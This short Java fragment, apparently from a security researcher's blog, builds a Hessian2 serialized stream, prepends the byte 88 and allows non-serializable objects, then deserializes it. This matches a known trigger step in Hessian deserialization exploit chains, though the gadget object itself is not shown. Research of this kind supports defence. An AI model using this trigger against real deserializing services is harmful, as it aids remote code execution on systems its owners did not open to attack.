 ByteArrayOutputStream baos = new ByteArrayOutputStream();
Hessian2Output out = new Hessian2Output(baos);
baos.write( b: 88);
out.getSerializerFactory().setAllowNonSerializable(true);
out.writeObject(obj);
out.flush();
Hessian2Input input = new Hessian2Input(new ByteArrayInputStream(baos.toByteArray()));
SerializerFactory serializerFactory = new SerializerFactory();
input.setSerializerFactory(serializerFactory);
input.readObject();
@pwnull
Blog:pwnull.github.io